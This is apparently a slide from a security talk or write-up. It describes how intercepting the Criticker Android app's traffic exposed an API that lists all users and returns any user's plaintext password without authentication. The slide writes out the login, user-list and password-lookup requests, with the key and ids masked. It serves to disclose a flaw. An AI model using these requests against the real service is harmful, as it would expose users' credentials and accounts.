Story
22
• Install the official Android App
• Use local proxy to intercept traffic
• Start App, enter garbage at login page (over HTTP!)
• GET /handler.php?CritickerKey=xxxxx&Function=UserSignin&UserName=asdfasdf&
Password=6d2dedb5b9e02d466a8d98b4c4398b1d
• The Criticker API has a call to get the list of users!
• GET handler.php?CritickerKey=xxxxx&Function=AccountUsers
• And a call to request the current password! In plaintext! Of any user!
Without authentication - zucht
• GET handler.php?CritickerKey=xxxxx&Function=LookupPassword&UserId=xxxxx
 